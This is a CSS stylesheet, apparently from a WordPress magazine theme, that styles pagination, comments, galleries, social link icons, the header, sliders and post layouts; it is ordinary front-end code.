.pagination span.current {
  background: #e22223;
  color: #fff;
}

.pagination a:hover,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus,
#wp_page_numbers li>a:hover,
.wp-pagenavi li>a:hover,
#main ul.default-wp-page li>a:hover,
.pagination>span {
  background: #e22223;
  color: #fff;
}
.nav-previous {
  float: left;
  margin-bottom:3px;
}

.nav-next {
  float: right;
  margin-bottom:3px;
}

.nav-links {
  width: 100%;
  padding-right: 15px;
}

.nav-links a {
  font-weight: 600;
  position: relative;
}

.post-navigation .nav-links a,
.posts-navigation  .nav-links a{
    font-size: 14px;
    text-transform: uppercase;
    border: 1px solid #ee3232;
    padding: 8px 20px;
    display: inline-block;
    color: #ee3232;
    line-height: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    /*white-space: nowrap;*/
    letter-spacing: 0.5px;
}
.post-navigation  .nav-previous a {
  padding-left: 35px;
  padding-right: 10px;
}

.post-navigation  .nav-next a {
  padding-right: 35px;
  padding-left: 10px;
}

.pagination a.prev::before,
.nav-previous a::before,
.pagination a.next::after,
.nav-next a::after {
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: #fff;
  display: block;
  font-family: "FontAwesome";
  font-size: 14px;
  z-index: 9;
  text-indent: 0;
}
.pagination a.prev::before,
.nav-previous a::before {
  content: "\f104";
  left: 0;
}

.pagination a.next::after,
.nav-next a::after {
  content: "\f105";
  right: 0;
}

.nav-previous a::before,
.nav-next a::after {
  display: inline-block;
  width: 25px;
  text-align: center;
  position: absolute;
  top:50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
    color:#ee3232;
}
.nav-previous a::before{
    left:3px;
}
.nav-next a::after{
    right: 3px;
}
.nav-previous a:hover,
.nav-next a:hover{
    background-color: #ee3232;
    color: #fff;
}
.nav-previous a:hover:before,
.nav-next a:hover:after{
    color:#fff;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.entry-title.screen-reader-text, .page-title.screen-reader-text {
    position: static !important;
    clip: unset;
    clip-path: unset;
    overflow: unset;
    height: auto;
    background-color:#fff;
    margin-bottom:-2px;
    width:auto;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.row:after,
.basic-info-wrap:after ,
.widget-post-author:after,
.lifestyle-section article:nth-child(4n+1):after,
.lifestyle-section article:nth-child(4n+2):after,
.trending-and-latest-tab-section article:after,
.sport-wrap:after,
.business-wrap:after,
.lifestyle-wrap:after,
.fashion-section .grid:after,
.popular-posts article:after,
.recent-posts article:after,
.list-layout article:after,
.grid-layout .post-item-wrapper:after,
.related-post-wrap:after,
.comment-respond:after{
    content: "";
    display:block;
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
    width: 100%;
    height: 40px;
}
.search .not-found input[type="submit"],
.widget_search input[type="submit"]{
    margin-top:20px;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry{
    margin: 0 0 30px;
}
.news-section,
.advertisement{
    margin: 0 0 60px;
}
.widget.advertisement,
.widget.news-section{
    margin-bottom: 30px;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-list,
.comment-body ol{
    margin:0;
    padding: 0;
    list-style:none;
}
.comment-list{
    margin-bottom:60px;
}
.comment-body ol{
    margin-left:110px;
}
.comment-body{
    padding-left:110px;
    position: relative;
    border-top:1px solid #d8e7ff;
    padding-top:27px;
    margin-top:27px;
}
.comment-list li:nth-of-type(1) .comment-body{
    border-top:0;
}
.comment-body .comment-author img{
    width:80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    position:absolute;
    top:27px;
    left:0;
    object-fit:cover;
}
.comment-body .comment-meta{
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 15px;
    font-size: 14px;
    font-weight: 500;
}
.comment-body .comment-metadata{
    position: relative;
    margin-left:5px;
    padding-left:7px;
}
.comment-body .comment-metadata:before{
    content:'/';
    position: absolute;
    top: 0;
    left:0;
}
.comment-body .reply a{
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 12px;
    position:relative;
    padding-left: 20px;
    line-height: 1;
}
.comment-body .reply a:before{
    content:"\f27b";
    position: absolute;
    top:0;
    left:0;
    font-family:FontAwesome;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 0em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin-right: -4px;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}
/*------------------
Custom Layout
-------------------*/
.site-content{
    margin-bottom:40px;
}
#page{
    margin:0 auto;
    max-width: 1252px;
    width: 100%;
    background:#fff;
    border-left:1px solid #d7d7d7;
    border-right:1px solid #d7d7d7;
}
.site-layout #page{
    max-width: 100%;
    border:0;
}
.container {
    max-width:1170px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    margin:0 auto;
}
.default-margin{
    margin-bottom: 50px;
}
.main-slider.default-margin,
section.widget_media_image.default-margin{
    margin-bottom:80px;
}
.row {
    margin-left: -15px;
    margin-right: -15px;
}
.custom-col-1, 
.custom-col-2, 
.custom-col-3, 
.custom-col-4, 
.custom-col-5, 
.custom-col-6, 
.custom-col-7, 
.custom-col-8, 
.custom-col-9, 
.custom-col-10, 
.custom-col-11, 
.custom-col-12 {
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    float: left;
}

.custom-col-12 {
    width: 100%;
    float: none;
}

.custom-col-11 {
    width: 91.66666667%;
}

.custom-col-10 {
    width: 83.33333333%;
}

.custom-col-9 {
    width: 75%;
}

.custom-col-8 {
    width: 66.66666667%;
}

.custom-col-7 {
    width: 58.33333333%;
}

.custom-col-6 {
    width: 50%;
}

.custom-col-5 {
    width: 41.66666667%;
}

.custom-col-4 {
    width: 33.33333333%;
}

.custom-col-3 {
    width: 25%;
}

.custom-col-2 {
    width: 16.66666667%;
}

.custom-col-1 {
    width: 8.33333333%;
}
/*--------------------
Back to Top buttons
--------------------*/
.back-to-top {
    bottom: 70px;
    position: fixed;
    right: 30px;
    z-index: 2;
}
.back-to-top a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background:#031f34;
    color: #fff;
    border: 1px solid #fff;
    font-size: 16px;
    font-family: "FontAwesome";
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    -o-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.back-to-top a:hover {
    border: 1px solid #fff;
    color: #fff;
}
/*-------------------------
Social-links
--------------------------*/
.social-links li{
    display: inline-block;
}
.social-links li a{
    display: block;
    padding:0 5px;
    line-height: 20px;
    height: 20px;
    min-width: 20px;
    text-align: center;
}
.social-links ul li a:before{
    font-family: FontAwesome;
    font-size: 14px;
}
.social-links ul li a[href*="facebook.com"]::before {
    content: "\f09a"
}

.social-links ul li a[href*="twitter.com"]::before {
    content: "\f099"
}

.social-links ul li a[href*="linkedin.com"]::before {
    content: "\f0e1"
}

.social-links ul li a[href*="plus.google.com"]::before {
    content: "\f0d5"
}

.social-links ul li a[href*="youtube.com"]::before {
    content: "\f167"
}

.social-links ul li a[href*="dribbble.com"]::before {
    content: "\f17d"
}

.social-links ul li a[href*="pinterest.com"]::before {
    content: "\f0d2"
}

.social-links ul li a[href*="bitbucket.org"]::before {
    content: "\f171"
}

.social-links ul li a[href*="github.com"]::before {
    content: "\f113"
}

.social-links ul li a[href*="codepen.io"]::before {
    content: "\f1cb"
}

.social-links ul li a[href*="flickr.com"]::before {
    content: "\f16e"
}

.social-links ul li a[href$="feed.com"]::before {
    content: "\f09e"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="instagram.com"]::before {
    content: "\f16d"
}

.social-links ul li a[href*="tumblr.com"]::before {
    content: "\f173"
}

.social-links ul li a[href*="respanit.com"]::before {
    content: "\f1a1"
}

.social-links ul li a[href*="vimeo.com"]::before {
    content: "\f194"
}

.social-links ul li a[href*="digg.com"]::before {
    content: "\f1a6"
}

.social-links ul li a[href*="twitch.tv"]::before {
    content: "\f1e8"
}

.social-links ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4"
}

.social-links ul li a[href*="delicious.com"]::before {
    content: "\f1a5"
}

.social-links ul li a[href*="mailto:"]::before {
    content: "\f0e0"
}

.social-links ul li a[href*="soundcloud.com"]::before {
    content: "\f1be"
}

.social-links ul li a[href*="wordpress.org"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="wordpress.com"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="jsfispanle.net"]::before {
    content: "\f1cc"
}

.social-links ul li a[href*="tripadvisor.com"]::before {
    content: "\f262"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="angel.co"]::before {
    content: "\f209"
}

.social-links ul li a[href*="slack.com"]::before {
    content: "\f198"
}

.social-links ul li a[href*="facebook.com"]:hover {
    background: #3b5998;
    color:#fff;
}

.social-links ul li a[href*="twitter.com"]:hover {
    background: #00aced;
    color:#fff;
}

.social-links ul li a[href*="plus.google.com"]:hover {
    background: #c13c31;
    color:#fff;
}

.social-links ul li a[href*="/feed/"]:hover {
    background: #dc622c;
    color:#fff;
}

.social-links ul li a[href*="wordpress.org"]:hover {
    background: #21759b;
    color:#fff;
}

.social-links ul li a[href*="github.com"]:hover {
    background: #4183c4;
    color:#fff;
}

.social-links ul li a[href*="linkedin.com"]:hover {
    background: #007bb6;
    color:#fff;
}

.social-links ul li a[href*="pinterest.com"]:hover {
    background: #cb2027;
    color:#fff;
}

.social-links ul li a[href*="flickr.com"]:hover {
    background: #ff0084;
    color:#fff;
}

.social-links ul li a[href*="vimeo.com"]:hover {
    background: #aad450;
    color:#fff;
}

.social-links ul li a[href*="youtube.com"]:hover {
    background: #b00;
    color:#fff;
}

.social-links ul li a[href*="instagram.com"]:hover {
    background: #517fa4;
    color:#fff;
}

.social-links ul li a[href*="dribbble.com"]:hover {
    background: #ea4c89;
    color:#fff;
}

.social-links ul li a[href*="skype.com"]:hover {
    background: #12a5f4;
    color:#fff;
}

.social-links ul li a[href*="digg.com"]:hover {
    background: #333;
    color:#fff;
}

.social-links ul li a[href*="codepen.io"]:hover {
    background: #000;
    color:#fff;
}

.social-links ul li a[href*="respanit.com"]:hover {
    background: #ff4500;
    color:#fff;
}

.social-links ul li a[href*="mailto:"]:hover {
    background: #1d62f0;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #f94877;
    color:#fff;
}

.social-links ul li a[href*="stumbleupon.com"]:hover {
    background: #eb4924;
    color:#fff;
}

.social-links ul li a[href*="twitch.tv"]:hover {
    background: #6441a5;
    color:#fff;
}

.social-links ul li a[href*="tumblr.com"]:hover {
    background: #32506d;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #f94877;
    color:#fff;
}

.social-links ul li a[href*="stumbleupon.com"]:hover {
    background: #eb4924;
    color:#fff;
}

.social-links ul li a[href*="twitch.tv"]:hover {
    background: #6441a5;
    color:#fff;
}

.social-links ul li a[href*="tumblr.com"]:hover {
    background: #32506d;
    color:#fff;
}

.social-links ul li a[href*="soundcloud.com"]:hover {
    background: #f50;
    color:#fff;
}

.social-links ul li a[href*="wordpress.org"]:hover {
    background: #21759b;
    color:#fff;
}

.social-links ul li a[href*="jsfispanle.net"]:hover {
    background: #4679bd;
    color:#fff;
}

.social-links ul li a[href*="tripadvisor.com"]:hover {
    background: #86c171;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #2d5be3;
    color:#fff;
}

.social-links ul li a[href*="angel.co"]:hover {
    background: #000;
    color:#fff;
}

.social-links ul li a[href*="slack.com"]:hover {
    background: #56b68b;
    color:#fff;
}
/*------------------------
    Header layout Start
--------------------------*/
.hgroup-wrap{
    margin-bottom:50px;
}
.header-advert-banner figure,
.header-advert-banner img{
    display: block;
}
.header-info-bar{
    background:#f3f3f3;
    border-bottom:1px solid #d7d7d7;
    padding:0px 0 0  0;
    display: -o-flex;
    display: -ms-flex;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -o-align-items: center;
    -ms-align-items: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.header-info-bar .social-links{
    text-align: right;
    margin-left: auto;
}
.social-links ul{
    list-style: none;
    margin:0;
    padding:0;
}
.header-info-bar .social-links li{
    margin-right:-4px;
    vertical-align: middle;
}
.header-info-bar .social-links li:last-child{
    margin-right:0;
}
.header-info-bar .social-links a{
    width:50px;
    height:40px;
    line-height:40px;
    padding: 0;
    border-left:1px solid #d7d7d7;
}
.header-info-bar ul{
    padding:0;
    margin: 0;
    trending-and-latest-tab-section: none;
}
.header-info-bar-left > div,
.header-info-bar ul{
    display: inline-block;
    vertical-align: middle;
}
.header-info-bar-left + ul,
.header-info-bar-left + div{
    margin-left:auto;
}
.header-info-bar-left  div > div,
.header-info-bar ul li,
.contact-info > div{
    float: left;
    display: block;
        border-left:1px solid #d7d7d7;
}
.header-info-bar ul li:last-child,
.header-info-bar-left  div > div:last-child{
    border-right:1px solid #d7d7d7;
}
.header-info-bar ul li a,
.header-info-bar-left  div > div a{
    display: block;
}
.header-info-bar .datetime,
.header-info-bar ul li,
.header-info-bar-left  div > div,
.contact-info > div{
    padding:13px 18px 13px;
    position: relative;
    line-height:1;
}
.header-info-bar .datetime{
    padding: 13px 18px 13px 36px;
}
.header-info-bar .social-links ul li{
    padding:0;
    border:0;
    margin:0;
}
.header-info-bar .social-links ul li a{
    font-size:0;
}
.header-info-bar-left > div,
.contact-info,
.contact-info a,
.header-info-bar > div a,
.header-info-bar ul li a{
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    color:#252525;
    font-family: 'Montserrat', sans-serif;
}
.header-info-bar ul li a:hover,
.contact-info a:hover
.header-info-bar-left > div a:hover{
    color:#ee3232;
}
.header-info-bar ul li:before{
    color:#252525;
}
.header-info-bar .datetime:before,
.header-info-bar ul li:before{
    font-family: FontAwesome;
    position:absolute;
    top:50%;
    left:18px;
    -moz-transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
    transform: translateY(-50%);
}
.header-info-bar .datetime:before{
    content: "\f017"
}
.header-info-bar ul.links .faq:before{
    content: "\f059";
}
.header-info-bar ul.links .terms:before{
    content: "\f0e3";
}
.contact-info .contact-email a{
    text-transform:none;
}
.site-header-middle{
    padding:20px 0;
}

.site-branding h1,
.site-branding p,
.header-advertisement figure{
    margin:0;
}
.header-advertisement section + section{
    margin-top:30px;
}
.site-title{
    color: #252525;
    font-weight: 600;
    font-size: 24px;
}
.header-advertisement figure,
.header-advertisement img{
    display: block;
}
.site-header-middle .row{
    display: -o-flex;
    display: -ms-flex;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -o-align-items: center;
    -ms-align-items: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
}
.site-header .navbar{
    background:#252525;
    position:relative;
}
.site-header .search-section{
    margin-left: auto;
    position: absolute;
    top: 0;
    bottom:0;
    right: 0;
    /*opacity: 0;
    visibility: hidden;*/
    width: 50px;
    -ms-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 99;
}
.site-header .search-section.active{
    width: auto;
    left: 0;
}
/*.site-header .search-section form{
    position: relative;
}*/
.site-header .search-section form input[type=search]{
    background: transparent;
    color:#fff;
    padding:0;
    width:0;
    background:#252525;
    left: 0;
    height: 100%;
    position: absolute;
}
.site-header .search-section form input[type=search]::-webkit-input-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align:left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]::-moz-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]:-ms-input-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]:-moz-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=submit]:focus{
    border: 1px dotted;
     border-color: #fff;
}
.site-header  .search-toggle,
.site-header .search-section form input[type=submit]{
    width: 50px;
    border: 0;
    background-color:#ee3232;
    text-align: center;
    padding: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    right:0;
}
.site-header  .search-toggle{
    cursor: pointer;
    z-index: 9;
}
.site-header  .search-toggle .fa{
    color: #fff;
    position: absolute;
    top: 50%;
    left:0;
    right: 0;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.site-header  .active .search-toggle .fa:before{
    content: "\f00d";
}
.site-header .search-section form input[type=submit]{
    font-size: 0;
    background-image: url(assets/img/icons/search-icon.png) ;
    background-repeat: no-repeat;
    background-position: center;
    margin-left:auto;
}
.site-header  .search-section.active{
    right: 0;
    left: 0;
}
.site-header .search-section.active form input[type=submit]{
    right:51px;
}
.site-header .search-section.active form input[type=search]{
    width:100%;
    padding-left: 50px;
    padding-right:105px;
}
.header-banner{
    position: relative;
}
.header-banner .site-branding{
    position:absolute;
    top:50%;
    left:50%;
    -webkit-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%);
}
.page-title-wrap{
    padding:318px 0 55px;
    background-size: cover;
    background-position: center;
    position: relative;
}
.page-title-wrap:before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:rgba(16,33,50,0.5);
    z-index:1;
}
.page-title-wrap .container{
    position: relative;
    z-index:3;
    color:#fff;
}
.page-title-wrap .page-title{
    font-size:25px;
    text-transform: uppercase;
    color:#fff;
    font-weight:500;
}
.page-title-wrap a{
    color:#fff;
}
/*-------category------*/
#secondary .widget{
    margin-bottom:60px;
}
#secondary .widget_text + .widget_social_share{
    margin-top: -30px;
}
/*#secondary .widget_text + .widget_social_share .widget-title{
    margin-top:30px;
}*/
.entry-header .widget-title {
   margin: 0;
}
#secondary .widget.trending-and-latest-tab-section{
    margin-bottom:80px;
}
#secondary .widget article:last-child{
    margin-bottom:0;
    padding-bottom:0;
}
.widget ul{
    list-style:none;
    margin-left:0;
    padding-left:0;
}
.widget.widget_nav_menu ul ul.sub-menu{
    margin-top:15px;
    padding-left:15px;
    padding-top:15px;
    border-top:1px solid #525252;
}
.widget.widget_nav_menu ul ul.sub-menu li:last-child{
    margin-bottom:0;
}
.widget ul li{
    margin-bottom: 15px;
    padding-bottom:15px;
    border-bottom:1px solid #f1f1f1;
    text-transform:uppercase;
}
.footer-widget-holder .widget ul li{
    border-color:#525252;
}

.widget ul li:last-child{
    padding-bottom:0;
    border-bottom:0;
}
.cat-item .cat-item-wrap,
.tag-item .tag-item-wrap,
.archieve-item .archieve-item-wrap{
    padding-bottom: 30px;
    position: relative;
}
.cat-item .cat-item-wrap:before,
.tag-item .tag-item-wrap:before,
.archieve-item .archieve-item-wrap:before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:rgba(0,0,0,0.5);
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
    opacity:0;
    visibility:hidden;
}
.cat-item .cat-item-wrap:hover:before,
.tag-item .tag-item-wrap:hover:before,
.archieve-item .archieve-item-wrap:hover:before{
    opacity:1;
    visibility:visible;
}
.cat-item-inner,
.tag-item-inner,
.archieve-item-inner{
    margin-right: 37px;
    background: #fff;
    line-height: 1;
    padding-bottom: 10px;
    position: relative;
}
.cat-item-inner a,
.tag-item-inner a,
.archieve-item-inner a{
    display: inline-block;
    color:#102132;
    font-weight:500;
}
.cat-item-inner span,
.tag-item-inner span,
.archieve-item-inner span{
    display: block;
    color:#102132;
    margin-top:7px;
    font-size:12px;
}
/*slider/carousel next and prev button*/
.slick-arrow{
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size:0;
    z-index: 1;
    height: 26px;
    min-width:26px;
    padding:0 10px;
    border-radius:50%; 
    overflow: hidden;
    cursor: pointer;
    outline: 0;
    letter-spacing:0;
    border-color:#cf3323;
    background:rgba(207,51,35,0.2);
    white-space: nowrap;
    width: auto;
}
.slick-arrow:focus,
.slick-arrow:hover{
    background: #fff;
    color:#000;
}
.slick-next{
    right: 5px;
}
.slick-prev{
    left: 5px;
}
.slick-arrow:hover{
    border-radius:15px; 
    font-size: 12px;
}
.slick-prev:before,
.slick-next:after{
    text-align: center;
    font-size: 12px;
    color:#cf3323;
    text-indent:0;
    font-family: FontAwesome;
    -webkit-transition: all 0s ease-out;
    transition: all 0s ease-out;
    text-align: center;
    position: static;
    line-height: 26px;
}
.slick-prev:before{
    content:"\f104";
}
.slick-next:after{
    content:"\f105"; 
}
.slick-next:before{
    content:none;
}
.slick-dots{
    margin: 0;
    padding: 0;
}
.video-section .slick-dots{
    text-align: left;
    position: static;
    margin-top: 10px;
}
.slick-dots li{
    display: inline-block;
    vertical-align: top;
    margin:0 5px;
}
.slick-dots li button[type=button]{
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    background: #252525;
    border-radius: 50%;
    display: block;
    padding: 0;
    border-color: transparent;
    outline:none;
    cursor:pointer;
    display: inline-block;
    vertical-align: middle;
}
.slick-dots li button[type=button]:hover,
.slick-dots li.slick-active button[type=button]{
    background:#ee3232;
}
.slick-prev:hover:before{
    margin-right:5px;
}
.slick-next:hover:after{
    margin-left:5px;   
}
.main-slider .slick-dots{
    top: 100%;
    bottom: auto;
    width: 100%;
    background: #d7d7d7;
    line-height: 1;
    padding-left: 150px;
    margin-top: -6px;
}
.main-slider .slick-dots li{
    display: block;
    width: auto;
    height: auto;
    float:left;
    margin:0;
}

.main-slider  .slick-dots li button[type=button]{
    width: 80px;
    height: 6px;
    background: #dcb6b6;
    border-radius: 0;
    border:0;
    display: block;
}
.main-slider  .slick-dots li button[type=button]:hover,
.main-slider  .slick-dots li.slick-active button[type=button]{
    background:#ee3232;
    width: 150px;
}
/*---------------
home section
-----------------*/
.heading{
    margin-bottom:28px; 
    display:-ms-flex;
    display:-moz-flex;
    display:-webkit-flex;
    display:flex;
    -ms-align-items: baseline;
    -moz-align-items: baseline;
    -webkit-align-items: baseline;
    align-items: center;
    -ms-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
    border-bottom:1px solid #d7d7d7;
}
.heading .entry-header .entry-title,
.heading .page-title{
    margin: 0 0 -3px;
    text-transform: uppercase;
    background: #fff;
    line-height:1;
}
.heading a.view-more{
    margin-left: auto;
    display: inline-block;
    margin-bottom:-6px;
    background: #fff;
    font-size:14px;
    color:#ee3232;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    padding-right:15px;
}
.heading a.view-more:after{
    content: "\f105";
    font-family:FontAwesome;
    position: absolute;
    right: 0;
    top:50%;
    -ms-transform: translateY(-50%;);
    -moz-transform: translateY(-50%;);
    -webkit-transform: translateY(-50%;);
    transform: translateY(-50%);
}
.heading a.view-more:hover{
    color:#252525;
}
/*------------------------
main-slider section css
-------------------------*/
#primary,
#secondary{
    padding-left: 15px;
    padding-right: 15px;
}
#primary,
.error404 #primary{
    width:100%;
}
#secondary{
    width: 33.33%;
    float: left;
}
body.left-sidebar #primary,
body.right-sidebar #primary{
    width: 66.67%;
}
body.left-sidebar #primary{
    float:right;
}
body.right-sidebar #primary{
    float:left;
}
.main-slider.slick-dotted.slick-slider{
    margin-bottom:0;
}
.main-slider .featured-post{
    margin-bottom:-4px;
}
.featured-post{
    position: relative;
}
.absolute-content .featured-post figure + .post-content{
    position: absolute;
    bottom:0px;
    left:0px;
    right: 0px;
    padding:0 40px 32px 40px;
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
}
.fashion-section .absolute-content .featured-post figure + .post-content{
    padding:0px 20px 18px;
}
.trending-and-latest-tab-section .featured-post figure,
.trending-and-latest-tab-section .featured-post figure + .post-content,
.lifestyle-section article:nth-child(4n+1) figure,
.lifestyle-section article:nth-child(4n+2) figure,
.lifestyle-section article:nth-child(4n+1)  figure + .post-content,
.lifestyle-section article:nth-child(4n+2)  figure + .post-content,
.sport-section article figure,
.sport-section  figure + .post-content,
.popular-posts article figure,
.popular-posts article figure + .post-content,
.recent-posts article figure,
.recent-posts article figure + .post-content{
    float: left;
}
.trending-and-latest-tab-section .featured-post figure,
.popular-posts article figure,
.recent-posts article figure,
.widget-area .sport-section .sport-wrap article figure{
    width: 30%;
}
.lifestyle-section article:nth-child(4n+1) figure,
.lifestyle-section article:nth-child(4n+2)  figure,
.sport-section article figure{
    width: 25%;
}
.sport-section article:nth-of-type(1) figure,
.sport-section article:nth-of-type(1) figure + .post-content{
    width: 100%;
    float: none;
}
.sport-section article:nth-of-type(1)  .post-content .entry-title{
    font-size: 18px;
}
